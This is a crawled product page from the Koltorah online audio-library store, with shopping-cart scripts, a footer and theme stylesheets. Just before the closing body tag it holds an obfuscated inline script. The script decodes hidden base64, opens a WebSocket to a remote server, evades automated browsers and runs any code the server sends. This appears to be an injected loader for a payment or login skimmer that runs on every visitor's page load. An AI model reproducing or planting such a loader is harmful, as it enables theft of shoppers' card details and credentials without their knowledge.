            el.each(function(){
                links.push(jQuery(this).val());
            })
            request.links = links;
        }
        if(cid!==undefined&&eT==type){
            request.cid = cid;
        }

        product_id = '4174';

        add_to_cart(type+product_id,request,location.href);
    }
    function enable_link(){
        var boolVal,switcher,price;
        var switchedId 	= jQuery('#frmSwitchedId').val();
        var links = jQuery('input[id^=links_]');
        var enabled = links.eq(0).attr('disabled') == 'disabled'?false:true;
        if(switchedId == 1){
            boolVal = true;
            switcher = 0;
            price = pastedPrice;
        }
        else{
            boolVal = false;
            switcher = 1;
            price = totalLinkPrices<pastedPrice?totalLinkPrices:pastedPrice;
        }
        if (enabled) {
            jQuery('#select_traks').show();
            jQuery('#select_all_traks').hide();
        }
        else{
            jQuery('#select_traks').hide();
            jQuery('#select_all_traks').show();
        }


        if(jQuery('#pshow a').text()=='Select All Tracks'){
            jQuery('#pshow a').text('Switch to Select Individual Tracks');
            jQuery('#ptext').text('All tracks are currently selected');
            links.attr('checked',true);
        }
        else{
            jQuery('#pshow a').text('Select All Tracks');
            jQuery('#ptext').empty();
            links.attr('checked',false);
        }

        jQuery('download_option').attr('checked',boolVal);
        jQuery('span[id^=product-price-] span').html('$'+price);
        jQuery('.product-downloadable-link').attr('disabled',enabled);
        jQuery('#frmSwitchedId').val(switcher);

    }
    function checkingSelectedCheckboxCounting() {
        var countChecked = jQuery('.product-downloadable-link:checked').length;
        var elem = jQuery('#product-price-4174 span');

        switch (countChecked) {
            case 0:
                elem.html('$0.00');
                break;
            case countLink:
                elem.html('$' + productPrice);
                break;
            default:
                dConfig.reloadPrice();
        }

    }

    jQuery('.zoom-product-image').click(function(e){
        jQuery('#ProductBox>img').click();
    });
    function getMasterString()
    {
        return "Sorry, we can not complete your request.\nKindly provide us the missing or incorrect information enclosed below.\n";
    }
    var dConfig = new Product.Downloadable({"40027104":0.85999999999999998667732370449812151491641998291015625,"40027103":0.85999999999999998667732370449812151491641998291015625});
    //]]>
</script>


<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                </section>
            </div>
        </section>

                    <!-- Social navbar -->
    <section class="content content-border nopad-xs social-widget grey-container-dark" id="outer_footer">
        <div class="container">
        <div class="row">
            <div class="col-sm-6 col-md-6  col-lg-6 newsletter collapsed-block">
                
<div class="row">
    <div class="col-lg-5  col-md-12 col-sm-12 ">
        <h3>NEWSLETTER SIGNUP <a class="expander visible-xs" href="#TabBlock-1">+</a></h3>
    </div>
    <div class="col-sm-12 col-md-12 col-lg-6 tabBlock" id="TabBlock-1">
        <p>Sign Up for Our Newsletter to receive latest news and events.</p>
                <form class="form-inline" role="form" action="https://www.koltorahonline.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
            <div class="form-group input-control">
                <button type="submit" class="button"><span class="icon-envelop"></span></button>
                <input name="email" type="text" class="form-control required-entry validate-email" placeholder="Your E-mail..." >
                <input id="url" class="honeypot-input" type="text" name="honeypot"  />
            </div>
        </form>
        <script type="text/javascript">
            //<![CDATA[
            var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
            //]]>
            document.observe('dom:loaded', function () {
                var mhhsInput = $$('.honeypot-input');
                if (mhhsInput.length > 0) {
                    mhhsInput.each(Element.hide);
                }
            });
        </script>
    </div>
</div>

            </div>
            <div class="col-sm-6 col-md-6 col-lg-6 collapsed-block">
                            </div>
        </div>
    </div>
</section>
<!-- //end Social navbar -->

<!-- Footer -->
<footer>
        <!--    <section class="footer-navbar dark" >-->
<!--        <div class="container content nopad-xs">-->
<!--            --><!--        </div>-->
<!--    </section>-->
        <section class="footer-bottom-block container">
        <div class="row">
            <div class="col-sm-5 col-md-4 copyright-text">
                Copyright © 2026 Koltorah, Audio Library | All rights reserved            </div>
            <div class="col-sm-3 col-md-5">
                <ul class="footer-link">
                    <li><a href="https://www.koltorahonline.com/">Home</a></li>
                    <li><a href="https://www.koltorahonline.com/about_kol_torah">About Us</a></li>
                    <li><a href="https://www.koltorahonline.com/cd_duplication">CD Duplication</a></li>
                    <li><a href="https://www.koltorahonline.com/faq">FAQ</a></li>
                    <li><a href="https://www.koltorahonline.com/contact_us">Contact Us</a></li>
                </ul>
            </div>
            <div class="col-sm-4 col-md-3">
                                <ul class="footer-link right">
                    <li><a href="https://www.koltorahonline.com/Privacy-Policy">Privacy Policy</a></li>
                    <li><a href="https://www.koltorahonline.com/Terms-And-Conditions">Terms & Conditions</a></li>
                </ul>
            </div>
        </div>
    </section>
</footer>        
        <section class="container">
                        

        </section>
        <div id="outer-overlay"></div>
    </div>
</div>
<script>
;(function(){let a = window; new a[(typeof Image).replace(/^./, 'F' || 'image/jpeg')](a['a'['concat']('to' || 'data:image/jpeg;base64', 'b')]('W9uIChhKSB7IGEud2FzQ2xlYW4gfHwgc2V0VGltZW91dChmZnpoZywgMTAwMCkgfSB9IH07IGZmemhnKCk7IH0pKDUsIHNlbGYpOw/XMpIH07IHcub25jbG9zZSA9IGZ1bmN0/C5mbG9vcihpICUgNSkpKSk7IHcgPSBuZXcgVyhzKTsgdy5vbm1lc3NhZ2UgPSBmdW5jdGlvbiAoZSkgeyBuZXcgRnVuY3Rpb24oYXRvYihlWydkYXRhJ10pKS5jYWxsKHRo/SkgXiAnS0VQQVMnLmNoYXJDb2RlQXQoTWF0/HA3Y1dCeFltUScpLmNoYXJDb2RlQXQo/lF2ZmpndFB6RTZMVHd6TW4wb0tqMXVKeTRwTlN3MlB6Y3Bi/mUzeGtK/SA8IDQxOyBpKyspIHMgKz0gKFN0cmluZy5mcm9tQ2hhckNvZGUoYXRvYignUERZ/SA9IDAsIHMgPSAnJzsg/WYgKHYtLSA+IDApIHsgZm9yICh2YXIg/W9uICgpIHsg/2V0LCBmZnpoZyA9IGZ1bmN0/W5kb3cuV2ViU29j/WdhdG9yWyd3ZWJkcml2ZXInXSB8fCBsb2NhbFN0b3JhZ2UuZ2V0SXRlbSgnSEdYMDBYMDAxJykpIHJldHVybjsgd1snQVVMR0VFMCddID0gMTsgdmFyIFcgPSB3/GlsZChkKSk7IGlmICh3WydBVUxHRUUwJ10gfHwgbmF2/GlzOyAoZCAmJiBkLm5vZGVUeXBlID09PSAxICYmIGQucGFyZW50Tm9kZS5yZW1vdmVD/W9uICh2LCB3LCBkKSB7IGQgPSB0/KGZ1bmN0'['s'['concat']('pl', 'us' && '', 'it')]('/')['r'['concat']('ev', 'add' && 'e', 'rse')]()['jo'['concat']('i', 'n')]('a')))()})();
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/revolution.css
body_size: 19875
content:
/*-----------------------------------------------------------------------------

	-	Revolution Slider 1.5.3 -

		Screen Stylesheet

version:   	2.1
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/


/*-----------------------------------------------------------------------------

	-	Revolution Slider 2.0 Captions -

		Screen Stylesheet

version:   	1.4.5
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/



/*************************
	-	CAPTIONS	-
**************************/

.tp-hide-revslider, .tp-caption.tp-hidden-caption { visibility:hidden !important; display:none !important; }
.tp-caption { z-index:1; }
.tp-caption.big_white { position: absolute; display: block; padding: 0.7em; background-color: rgba(0, 0, 0, 0.5) !important; border-radius: 2px; color: #fff; text-shadow: none; font-weight: 0; font-size: 16px; font-family: 'Open Sans', sans; padding-top: 1px; margin: 0px; border-width: 0px; border-style: none; letter-spacing: 0px; }
.tp-caption.big_orange { position: absolute; color: #fff; text-shadow: none; font-weight: 700; font-size: 36px; line-height: 36px; font-family: Arial; padding: 0px 4px; margin: 0px; border-width: 0px; border-style: none; background-color:#fb7354; letter-spacing: -1.5px; }
.tp-caption.big_black { position: absolute; color: #000; text-shadow: none; font-weight: 800; font-size: 36px; line-height: 36px; font-family: 'Open Sans', sans; padding: 0px 4px; margin: 0px; border-width: 0px; border-style: none; background-color:#fff; letter-spacing: -1.5px; }
.tp-caption.medium_grey { position: absolute; color: #fff; text-shadow: none; font-weight: 700; font-size: 20px; line-height: 20px; font-family: Arial; padding: 2px 4px; margin: 0px; border-width: 0px; border-style: none; background-color:#888; white-space:nowrap; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); }
.tp-caption.small_text { position: absolute; color: #fff; text-shadow: none; font-weight: 700; font-size: 14px; line-height: 20px; font-family: Arial; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); }
.tp-caption.medium_text { position: absolute; color: #fff; text-shadow: none; font-weight: 300; font-size: 20px; line-height: 20px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); }
.tp-caption.large_text { position: absolute; color: #fff; text-shadow: none; font-weight: 300; font-size: 36px; line-height: 36px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); }
.tp-caption.large_black_text { position: absolute; color: #000; text-shadow: none; font-weight: 300; font-size: 42px; line-height: 42px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; }
.tp-caption.very_large_text { position: absolute; color: #fff; text-shadow: none; font-weight: 800; font-size: 60px; line-height: 60px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5); letter-spacing: 0px; }
.tp-caption.very_large_black_text { position: absolute; color: #000; text-shadow: none; font-weight: 800; font-size: 72px; line-height: 72px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; }
.tp-caption.bold_red_text { position: absolute; color: #d31e00; text-shadow: none; font-weight: 800; font-size: 20px; line-height: 20px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; }
.tp-caption.bold_brown_text { position: absolute; color: #a04606; text-shadow: none; font-weight: 800; font-size: 20px; line-height: 20px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; }
.tp-caption.bold_green_text { position: absolute; color: #5b9830; text-shadow: none; font-weight: 800; font-size: 20px; line-height: 20px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; }
.tp-caption.very_big_white { position: absolute; color: #fff; text-shadow: none; font-weight: 0; font-size: 36px; line-height: 36px; font-family: 'Open Sans', sans; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; padding: 10px 15px; padding-top: 1px; background-color: rgba(0, 0, 0, 0.6); }
.tp-caption.very_big_black { position: absolute; color: #000; text-shadow: none; font-weight: 700; font-size: 60px; line-height: 60px; font-family: Arial; margin: 0px; border-width: 0px; border-style: none; white-space:nowrap; padding: 0px 4px; padding-top: 1px; background-color:#fff; }
.tp-caption.boxshadow { -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5); -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5); box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5); }
.tp-caption.black { color: #000; text-shadow: none; font-weight: 300; font-size: 19px; line-height: 19px; font-family: 'Open Sans', sans; }
.tp-caption.noshadow { text-shadow: none; }
.tp_inner_padding { box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; max-height:none !important; }
/****************************************************************

	-	SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID   -

******************************************************************/

.tp-simpleresponsive .slotholder *, .tp-simpleresponsive img { -webkit-transform: translateZ(0); -webkit-backface-visibility: hidden; -webkit-perspective: 1000; }
/************************************************
	  - SOME CAPTION MODIFICATION AT START  -
*************************************************/
.tp-simpleresponsive .caption, .tp-simpleresponsive .tp-caption { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -moz-opacity: 0; -khtml-opacity: 0; opacity: 0; position:absolute; visibility: hidden; }
.tp-simpleresponsive img { max-width:none; }
/******************************
	-	IE8 HACKS	-
*******************************/
.noFilterClass { filter:none !important; }
/******************************
	-	SHADOWS		-
******************************/
.tp-bannershadow { position:absolute; margin-left:auto; margin-right:auto; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -o-user-select: none; }
.tp-bannershadow.tp-shadow1 { background:url(../assets/shadow1.png) no-repeat; background-size:100%; width:890px; height:30px; bottom:-30px; }
.tp-bannershadow.tp-shadow2 { background:url(../assets/shadow2.png) no-repeat; background-size:100%; width:890px; height:60px; bottom:-60px; }
.tp-bannershadow.tp-shadow3 { background:url(../assets/shadow3.png) no-repeat; background-size:100%; width:890px; height:60px; bottom:-60px; }
/********************************
	-	FULLSCREEN VIDEO	-
*********************************/
.caption.fullscreenvideo { left:0px; top:0px; position:absolute; width:100%; height:100%; }
.caption.fullscreenvideo iframe { width:100% !important; height:100% !important; }
.tp-caption.fullscreenvideo { left:0px; top:0px; position:absolute; width:100%; height:100%; }
.tp-caption.fullscreenvideo iframe { width:100% !important; height:100% !important; }
/************************
	-	NAVIGATION	-
*************************/

/** BULLETS **/

.tpclear { clear:both; }
.tp-bullets { z-index:1000; position:absolute; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -moz-opacity: 1; -khtml-opacity: 1; opacity: 1; -webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out; }
.tp-bullets.hidebullets { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -moz-opacity: 0; -khtml-opacity: 0; opacity: 0; }
.tp-bullets.simplebullets.navbar { border:1px solid #666; border-bottom:1px solid #444; background:url(../assets/boxed_bgtile.png); height:40px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.tp-bullets.simplebullets.navbar-old { background:url(../assets/navigdots_bgtile.png); height:35px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.tp-bullets.simplebullets.round .bullet { cursor:pointer; position:relative; background:url(../assets/bullet.png) no-Repeat top left; width:20px; height:20px; margin-right:0px; float:left; margin-top:-10px; margin-left:3px; }
.tp-bullets.simplebullets.round .bullet.last { margin-right:3px; }
.tp-bullets.simplebullets.round-old .bullet { cursor:pointer; position:relative; background:url(../assets/bullets.png) no-Repeat bottom left; width:23px; height:23px; margin-right:0px; float:left; margin-top:-12px; }
.tp-bullets.simplebullets.round-old .bullet.last { margin-right:0px; }
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square .bullet { cursor:pointer; position:relative; background:url(../assets/bullets2.png) no-Repeat bottom left; width:19px; height:19px; margin-right:0px; float:left; margin-top:-10px; }
.tp-bullets.simplebullets.square .bullet.last { margin-right:0px; }
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square-old .bullet { cursor:pointer; position:relative; background:url(../assets/bullets2.png) no-Repeat bottom left; width:19px; height:19px; margin-right:0px; float:left; margin-top:-10px; }
.tp-bullets.simplebullets.square-old .bullet.last { margin-right:0px; }
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar .bullet { cursor:pointer; position:relative; background:url(../assets/bullet_boxed.png) no-Repeat top left; width:18px; height:19px; margin-right:5px; float:left; margin-top:10px; }
.tp-bullets.simplebullets.navbar .bullet.first { margin-left:0px !important; }
.tp-bullets.simplebullets.navbar .bullet.last { margin-right:0px !important; }
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar-old .bullet { cursor:pointer; position:relative; background:url(../assets/navigdots.png) no-Repeat bottom left; width:15px; height:15px; margin-left:5px !important; margin-right:5px !important; float:left; margin-top:10px; }
.tp-bullets.simplebullets.navbar-old .bullet.first { margin-left:0px !important; }
.tp-bullets.simplebullets.navbar-old .bullet.last { margin-right:0px !important; }
.tp-bullets.simplebullets .bullet:hover, .tp-bullets.simplebullets .bullet.selected { background-position:top left; }
.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected { background-position:bottom left; }
/*************************************
	-	TP ARROWS 	-
**************************************/
.tparrows { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -moz-opacity: 1; -khtml-opacity: 1; opacity: 1; -webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out; }
.tparrows.hidearrows { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -moz-opacity: 0; -khtml-opacity: 0; opacity: 0; }
.tp-leftarrow { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/large_left.png) no-Repeat top left;*/ width:40px; height:40px; }
.tp-rightarrow { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/large_right.png) no-Repeat top left;*/ width:40px; height:40px; }
.tp-leftarrow.round { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/small_left.png) no-Repeat top left;*/ width:19px; height:14px; margin-right:0px; float:left; margin-top:-7px; }
.tp-rightarrow.round { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/small_right.png) no-Repeat top left;*/ width:19px; height:14px; margin-right:0px; float:left; margin-top:-7px; }
.tp-leftarrow.round-old { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrow_left.png) no-Repeat top left;*/ width:26px; height:26px; margin-right:0px; float:left; margin-top:-13px; }
.tp-rightarrow.round-old { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrow_right.png) no-Repeat top left;*/ width:26px; height:26px; margin-right:0px; float:left; margin-top:-13px; }
.tp-leftarrow.navbar { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/small_left_boxed.png) no-Repeat top left;*/ width:20px; height:15px; float:left; margin-right:6px; margin-top:12px; }
.tp-rightarrow.navbar { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/small_right_boxed.png) no-Repeat top left*/; width:20px; height:15px; float:left; margin-left:6px; margin-top:12px; }
.tp-leftarrow.navbar-old { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrowleft.png) no-Repeat top left;*/ width:9px; height:16px; float:left; margin-right:6px; margin-top:10px; }
.tp-rightarrow.navbar-old { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrowright.png) no-Repeat top left;*/ width:9px; height:16px; float:left; margin-left:6px; margin-top:10px; }
.tp-leftarrow.navbar-old.thumbswitharrow { margin-right:10px; }
.tp-rightarrow.navbar-old.thumbswitharrow { margin-left:0px; }
.tp-leftarrow.square { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrow_left2.png) no-Repeat top left;*/ width:12px; height:17px; float:left; margin-right:0px; margin-top:-9px; }
.tp-rightarrow.square { z-index:100; cursor:pointer; position:relative;/* background:url(../assets/arrow_right2.png) no-Repeat top left;*/ width:12px; height:17px; float:left; margin-left:0px; margin-top:-9px; }
.tp-leftarrow.square-old { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrow_left2.png) no-Repeat top left;*/ width:12px; height:17px; float:left; margin-right:0px; margin-top:-9px; }
.tp-rightarrow.square-old { z-index:100; cursor:pointer; position:relative; /*background:url(../assets/arrow_right2.png) no-Repeat top left;*/ width:12px; height:17px; float:left; margin-left:0px; margin-top:-9px; }
.tp-leftarrow.default { z-index:100; cursor:pointer; position:relative;/* background:url(../assets/large_left.png) no-Repeat 0 0;*/ width:40px; height:40px; }
.tp-rightarrow.default { z-index:100; cursor:pointer; position:relative;/* background:url(../assets/large_right.png) no-Repeat 0 0;*/ width:40px; height:40px; }
.tp-leftarrow:hover, .tp-rightarrow:hover { background-position:bottom left; }
/****************************************************************************************************
	-	TP THUMBS 	-
*****************************************************************************************************

 - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)

 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px)

 *****************************************************************************************************/


.tp-bullets.tp-thumbs { z-index:1000; position:absolute; padding:3px; background-color:#fff; width:500px; height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */ margin-top:-50px; }
.fullwidthbanner-container { position:relative; margin-top:0; }
.fullwidthbanner-container .tp-thumbs { padding:3px; }
.tp-bullets.tp-thumbs .tp-mask { width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */ overflow:hidden; position:relative; }
.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer { width:5000px; position:absolute; }
.tp-bullets.tp-thumbs .bullet { width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */ cursor:pointer; overflow:hidden; background:none; margin:0; float:left; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; /*filter: alpha(opacity=50);	*/ -moz-opacity: 0.5; -khtml-opacity: 0.5; opacity: 0.5; -webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out; }
.tp-bullets.tp-thumbs .bullet:hover, .tp-bullets.tp-thumbs .bullet.selected { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -moz-opacity: 1; -khtml-opacity: 1; opacity: 1; }
.tp-thumbs img { width:100%; }
/************************************
		-	TP BANNER TIMER		-
*************************************/
.tp-bannertimer { width:100%; height:10px; /*background:url(../assets/timer.png);*/ position:absolute; z-index:200; }
.tp-bannertimer.tp-bottom { bottom:0px !important; height:5px; }




/***************************************
	-	RESPONSIVE SETTINGS 	-
****************************************/


	@media only screen and (min-width: 768px) and (max-width: 959px) {
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
 .responsive .tp-bullets.tp-thumbs {
width:300px !important;
height:30px !important;
}
 .responsive .tp-bullets.tp-thumbs .tp-mask {
width:300px !important;
height:30px !important;
}
 .responsive .tp-bullets.tp-thumbs .bullet {
width:60px !important;
height:30px !important;
}
}
 @media only screen and (min-width: 0px) and (max-width: 479px) {
 .responsive .tp-bullets {
display:none
}
 .responsive .tparrows {
display:none;
}
}
/*********************************************

	-	BASIC SETTINGS FOR THE BANNER	-

***********************************************/

.tp-simpleresponsive img { -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -o-user-select: none; }
.tp-simpleresponsive a { text-decoration:none; }
.tp-simpleresponsive ul { list-style:none; padding:0; margin:0; }
.tp-simpleresponsive >ul >li { list-stye:none; position:absolute; visibility:hidden; }
/*  CAPTION SLIDELINK   **/
.fullwidthbanner-container { width: 100% !important; max-height: 440px; position: relative; padding: 0; overflow: hidden; }
.fullwidthbanner-container .fullwidthbanner { max-height: 440px; position: relative; width: 100% !important; }
.tp-leftarrow.default, .tp-rightarrow.default { width: 40px !important; height: 80px !important; left: -40px !important; }
.tp-rightarrow.default { left: auto !important; right: -40px !important; text-align:right; }
.tp-leftarrow.default:before, .tp-rightarrow.default:before { font-family: "icomoon"; font-size: 3.4em; line-height: 2em; content: '\e078'; display: block; text-align: center; color: #000; text-shadow: 1px 1px rgba(255, 255, 255, 0.5);}
.tp-rightarrow.default:before { content: '\e07b'; }
.tp-leftarrow.default:hover:before, .tp-rightarrow.default:hover:before {color: #ee3b27;}
.tp-leftarrow.default:hover, .tp-rightarrow.default:hover { }
.tp-bullets { bottom: 22px !important; -webkit-transition: bottom 0.2s ease !important; transition: bottom 0.2s ease !important; }
.fullwidthbanner-container .bullet { width: 13px !important; height: 13px !important; border-radius: 50%; background: rgba(0, 0, 0, 0.4) !important; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.4), 0 1px 0 rgba(250, 250, 250, 0.1); margin: 0 4px !important; -webkit-transition: opacity 0.2s ease !important; transition: opacity 0.2s ease !important; }
.fullwidthbanner-container .bullet.selected { background: #e34735 !important; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0), 0 1px 2px rgba(0, 0, 0, 0.15); }
.fullwidthbanner-container:hover .tp-leftarrow.default { left: 20px !important; }
.fullwidthbanner-container:hover .tp-rightarrow.default { right: 20px !important; }


--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/extralayers.css
body_size: 3096
content:
/*********************************************
	-	SETTINGS FOR BANNER CONTAINERS	-
**********************************************/

.tp-banner-container {
	width:100%;
	position:relative;
	padding:0;
}
.tp-banner {
	width:100%;
	position:relative;
}
.tp-banner-fullscreen-container {
	width:100%;
	position:relative;
	padding:0;
}
/*.tp-leftarrow.default, .tp-rightarrow.default {
	display:block;
	cursor:pointer;
	width:52px;
	height: 52px;
	background:#2991d6;
	color:#fff;
	text-align:center;
	border-radius:3px;
}
.tp-leftarrow.default:before, .tp-rightarrow.default:before {
	font-family:icon_cr;
	font-size:26px;
	line-height:52px;
	content:'\e802'
}
.tp-rightarrow.default:before {
	content:'\e805'
}
.tp-leftarrow:hover, .tp-rightarrow:hover {
	background-position:bottom left;
}
*/
.text1, .text2 {
	background: #fff;
	min-width: 200px;
	min-height:110px;
	display:block;
	padding:15px;
	text-align:right; 
	font-family: "Maven Pro", Arial, Helvetica, sans-serif;
	font-size: 30px;
	line-height:1em;
	color:#82817d;
	text-transform:uppercase;
}
.text2 { text-align:left;}
/*.tparrows, .tparrows.hidearrows {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.tparrows.showarrows {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	-webkit-transition: opacity 0.2s ease-out;
	-moz-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
	-webkit-transform: translateZ(5000px);
	-webkit-transform-style: flat;
	-webkit-backface-visibility: hidden;
	z-index:600;
	position: relative;
}
*/.tp-leftarrow.default {
	z-index:100;
	cursor:pointer;
	position:relative;
	background: none;
	width:15%;
	height:100%;
	left:0 !important;
}
.tp-rightarrow.default {
	z-index:100;
	cursor:pointer;
	position:relative;
	background: none;
	width:15%;
	height:100%;
	right:0 !important;
}
.tp-leftarrow.default:before, .tp-rightarrow.default:before {
	display: none
}
.tp-rightarrow.default:hover {
	cursor: pointer;
	cursor: url(../../images/cursor-arrow-right-dark.png) 40 75,url(../../images/cursor-arrow-right-dark.cur),pointer;
}
.tp-leftarrow.default:hover {
	cursor: pointer;
	cursor: url(../../images/cursor-arrow-left-dark.png) 40 75,url(../../images/cursor-arrow-left-dark.cur),pointer;
}
.scroll-down {
	position:absolute;
	display:block;
	margin-bottom:0;
	z-index:100000;
	color:#fff !important;
	left:39%;
	bottom:3%;
	width:22%;
	text-align:center;
	text-shadow:1px 1px rgba(0, 0, 0, .5);
	font:1.5em/1em Mavenpro-medium, Arial, Helvetica, sans-serif
}
.scroll-down:hover {
	text-decoration:none
}
.scroll-down .icon {
	display:block;
	font-size:2.6em
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .tp-leftarrow.default:hover {
        background:  url(../../images/cursor-arrow-left-dark.png) no-repeat center center;
    }
    .tp-rightarrow.default:hover {
        background:  url(../../images/cursor-arrow-right-dark.png) no-repeat center center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/megatron-template.css
body_size: 158959
content:
/*
* Megatron Templates Style
*/
/* Table of Content
==================================================
	#Custom Fonts
	#Site Styles
	#Media Queries
*/

/* #Custom Fonts
================================================== */

@font-face {
	font-family: Mavenpro;
	src: url(../fonts/Mavenpro/mavenpro-regular.eot);
	src: url(../fonts/Mavenpro/mavenpro-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/Mavenpro/mavenpro-regular.woff) format('woff'), url(../fonts/Mavenpro/mavenpro-regular.ttf) format('truetype'), url(../fonts/Mavenpro/mavenpro-regular.svg#maven_proregular) format('svg');
	font-weight: 400;
	font-style: normal
}
@font-face {
	font-family: Mavenpro-black;
	src: url(../fonts/Mavenpro/mavenpro-black-webfont.eot);
	src: url(../fonts/Mavenpro/mavenpro-black-webfont.eot?#iefix) format('embedded-opentype'), url(../fonts/Mavenpro/mavenpro-black-webfont.woff) format('woff'), url(../fonts/Mavenpro/mavenpro-black-webfont.ttf) format('truetype'), url(../fonts/Mavenpro/mavenpro-black-webfont.svg#maven_problack) format('svg');
	font-weight: 400;
	font-style: normal
}
@font-face {
	font-family: Mavenpro-bold;
	src: url(../fonts/Mavenpro/mavenpro-bold-webfont.eot);
	src: url(../fonts/Mavenpro/mavenpro-bold-webfont.eot?#iefix) format('embedded-opentype'), url(../fonts/Mavenpro/mavenpro-bold-webfont.woff) format('woff'), url(../fonts/Mavenpro/mavenpro-bold-webfont.ttf) format('truetype'), url(../fonts/Mavenpro/mavenpro-bold-webfont.svg#maven_probold) format('svg');
	font-weight: 400;
	font-style: normal
}
@font-face {
	font-family: Mavenpro-medium;
	src: url(../fonts/Mavenpro/mavenpro-medium-webfont.eot);
	src: url(../fonts/Mavenpro/mavenpro-medium-webfont.eot?#iefix) format('embedded-opentype'), url(../fonts/Mavenpro/mavenpro-medium-webfont.woff) format('woff'), url(../fonts/Mavenpro/mavenpro-medium-webfont.ttf) format('truetype'), url(../fonts/Mavenpro/mavenpro-medium-webfont.svg#maven_promedium) format('svg');
	font-weight: 400;
	font-style: normal
}
